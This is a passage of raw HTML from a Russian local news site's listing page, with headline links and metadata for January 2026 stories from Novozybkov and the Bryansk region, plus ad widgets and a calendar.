href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" title="Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки " rel="bookmark">Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:15:57+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:15:57+03:00">17:15</time></div></header></article></div><div class="entry-row"><article id="post-208320" class="post-208320 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0\/","headline":"В Злынке сгорел дом и погиб мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260117_095452_511.jpg","dateCreated":"2026-01-17T09:58:30+00:00","datePublished":"2026-01-17T09:58:30+00:00","dateModified":"2026-01-17T10:01:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" title="В Злынке сгорел дом и погиб мужчина" rel="bookmark">В Злынке сгорел дом и погиб мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:58:30+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:58:30+03:00">09:58</time></div></header></article></div><div class="entry-row"><article id="post-208318" class="post-208318 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T09:45:32+00:00","datePublished":"2026-01-17T09:45:32+00:00","dateModified":"2026-01-17T09:45:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:45:32+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:45:32+03:00">09:45</time></div></header></article></div><div class="entry-row"><article id="post-208313" class="post-208313 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87\/","headline":"Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_22-07-19.jpg","dateCreated":"2026-01-16T22:11:13+00:00","datePublished":"2026-01-16T22:11:13+00:00","dateModified":"2026-01-16T22:11:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" title="Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области" rel="bookmark">Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T22:11:13+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T22:11:13+03:00">22:11</time></div></header></article></div><div class="entry-row"><article id="post-208309" class="post-208309 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T18:26:56+00:00","datePublished":"2026-01-16T18:26:56+00:00","dateModified":"2026-01-16T18:26:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T18:26:56+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T18:26:56+03:00">18:26</time></div></header></article></div><div class="entry-row"><article id="post-208307" class="post-208307 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81\/","headline":"Взятка за соцконтракт в Новозыбкове составила его пятую часть","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T17:23:25+00:00","datePublished":"2026-01-16T17:23:25+00:00","dateModified":"2026-01-16T21:26:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" title="Взятка за соцконтракт в Новозыбкове составила его пятую часть" rel="bookmark">Взятка за соцконтракт в Новозыбкове составила его пятую часть</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T17:23:25+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T17:23:25+03:00">17:23</time></div></header></article></div><div class="entry-row"><article id="post-208305" class="post-208305 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd\/","headline":"В Новозыбкове вор украл бутылку пива на глазах у продавца","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:30:11+00:00","datePublished":"2026-01-16T16:30:11+00:00","dateModified":"2026-01-16T16:30:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" title="В Новозыбкове вор украл бутылку пива на глазах у продавца" rel="bookmark">В Новозыбкове вор украл бутылку пива на глазах у продавца</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:30:11+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:30:11+03:00">16:30</time></div></header></article></div><div class="entry-row"><article id="post-208303" class="post-208303 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:21:35+00:00","datePublished":"2026-01-16T16:21:35+00:00","dateModified":"2026-01-16T16:21:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:21:35+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:21:35+03:00">16:21</time></div></header></article></div><div class="entry-row"><article id="post-208296" class="post-208296 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8\/","headline":"Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_16-06-21.jpg","dateCreated":"2026-01-16T16:10:42+00:00","datePublished":"2026-01-16T16:10:42+00:00","dateModified":"2026-01-16T16:10:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" title="Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ" rel="bookmark">Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:10:42+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:10:42+03:00">16:10</time></div></header></article></div><div class="entry-row"><article id="post-208298" class="post-208298 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026\/","headline":"В Новозыбкове первую новорожденную 2026 года назвали Кирой","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_15-33-02.jpg","dateCreated":"2026-01-16T15:33:41+00:00","datePublished":"2026-01-16T15:33:41+00:00","dateModified":"2026-01-16T15:33:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" title="В Новозыбкове первую новорожденную 2026 года назвали Кирой" rel="bookmark">В Новозыбкове первую новорожденную 2026 года назвали Кирой</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T15:33:41+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T15:33:41+03:00">15:33</time></div></header></article></div><div class="entry-row"><article id="post-208288" class="post-208288 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89\/","headline":"В Новозыбкове купаний в купели на Крещение не будет","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_0124-1.jpg","dateCreated":"2026-01-16T14:38:30+00:00","datePublished":"2026-01-16T14:38:30+00:00","dateModified":"2026-01-17T21:29:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" title="В Новозыбкове купаний в купели на Крещение не будет" rel="bookmark">В Новозыбкове купаний в купели на Крещение не будет</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T14:38:30+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T14:38:30+03:00">14:38</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
